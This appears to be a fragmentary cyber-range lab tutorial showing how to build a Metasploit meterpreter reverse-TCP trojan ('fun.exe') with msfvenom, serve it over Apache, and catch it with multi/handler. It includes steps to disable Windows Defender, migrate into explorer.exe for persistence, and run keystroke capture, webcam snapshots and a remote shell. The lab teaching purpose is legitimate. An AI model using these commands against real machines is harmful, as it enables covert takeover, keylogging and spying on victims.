
A user who runs that file surrenders control of their computer.
The exact commands required vary for different cyber range setups, as detailed in previous projects.
ping 192.168.100.1

sudo apt update
sudo apt install apache2 -y
sudo ss -lnt

http://192.168.100.1

On your Windows machine, in a Web browser, enter this address:
https://nmap.org/npcap/#download

sudo apt install socat -y
socat TCP-LISTEN:4444,fork TCP:127.0.0.1:80

http://192.168.100.1:4444

Once the test succeeds, on your Linux system, press Ctrl+C to stop socat.
Launch "Windows Defender".
At the top right, click Settings.
Turn off "Real-time protection", as shown below:

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
chmod 755 msfinstall
sudo ./msfinstall
Adjust the IP address to match the IP address of your Linux machine (the C&C server).
sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.100.1 -f exe -o /var/www/html/fun.exe
sudo service apache2 start

sudo msfconsole -q
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 0.0.0.0
exploit

http://192.168.100.1/fun.exe
Download the "fun.exe" file. Bypass any
warning boxes, double-click the file,
and allow it to run.
Note: if you are using antivirus, you will need to disable it. You will also need to disable Windows Defender. If you have problems disabling your malware protection, use the Windows 2008 Server virtual machine, which has no malware protection.
On your Linux machine, a meterpeter session opens, as shown below.

help
Several pages of help scroll by.
Several interesting commands
are available,
as shown below.

To become more persistent, we'll migrate to a process that will last longer.
To see a list of processes, at the meterpreter > prompt, execute this command:
ps
At the meterpreter > prompt, execute this command:
migrate -N explorer.exe
exit
exploit
migrate -N explorer.exe
If you can't get it to work after a few tries, skip it and proceed to the next section.

screenshotGives you an image of the target's desktop keyscan_startBegins capturing keys typed in the target. On the Windows target, open Notepad and type in some text, such as your name. keyscan_dumpShows the keystrokes captured so far webcam_listShows the available webcams (if any) webcam_snapTakes a photo with the webcam shellGives you a Windows Command Prompt on the target exitLeaves the Windows Command Prompt
sysinfo
A list of network connections appears,
including one to a remote port of 4444,
as highlighted in the image below.
Notice the "Meterpreter" name for this connection, which is redacted in the image below.